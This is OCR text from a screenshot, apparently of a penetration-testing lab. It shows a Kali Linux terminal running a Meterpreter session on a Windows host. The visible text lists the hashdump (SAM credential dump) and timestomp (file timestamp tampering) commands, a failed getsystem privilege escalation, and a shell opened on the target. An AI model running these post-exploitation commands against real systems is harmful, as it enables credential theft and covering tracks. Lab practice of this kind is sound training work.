 Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Fri 17 Apr, 14:44 root
root@Kali: ~
File Edit View Search Terminal Help
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect.
meterpreter > shell
Process 1768 created.
Channel 5 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\SysWOW64>
KALI LINUX TM
“the quieter you become, the more you are able to hear”
root@Kali: ~ root@Kali: ~ [*(Untitled)]
Right Ctrl